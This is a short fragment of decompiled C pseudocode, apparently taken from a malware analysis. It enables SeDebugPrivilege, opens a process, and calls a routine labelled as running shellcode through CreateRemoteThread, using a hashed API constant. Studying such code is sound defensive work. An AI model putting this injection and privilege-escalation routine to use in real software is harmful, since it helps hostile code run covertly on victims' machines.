 if ( v28 )
{
TokenHandle = 0i64;
NewState.PrivilegeCount = 0;
memset(NewState.Privileges, 0, sizeof(NewState.Privileges));
dwProcessId = GetCurrentProcessId();
v3 = GetCurrentProcess();
if ( OpenProcessToken(v3, 0x28u, &TokenHandle) )
{
NewState.PrivilegeCount = 1;
NewState.Privileges[0].Attributes = 2;
if ( LookupPrivilegeValueA(0i64, "SeDebugPrivilege", (PLUID)NewState.Privileges) )
AdjustTokenPrivileges(TokenHandle, 0, &NewState, 0, 0i64, 0i64);
CloseHandle(TokenHandle);
}
hObject = OpenProcess(0x43Au, 0, dwProcessId);
if ( !hObject )
return 0i64;
v4 = strlen(&Str);
hHandle = sub_180005B90( // CreateRemoteThread Run Shellcode
hObject,
*(int **)&v17[4],
(LPCVOID)*(unsigned int *)v17,
0i64,
0x6654BBA6,
&unk_180047DAD,
v4 + 1);
if ( !hHandle )
return 0i64;
WaitForSingleObject(hHandle, 0xFFFFFFFF);
ExitCode = 1;
if ( !GetExitCodeThread(hHandle, &ExitCode) )
return 0i64;
if ( hObject )
CloseHandle(hObject);
}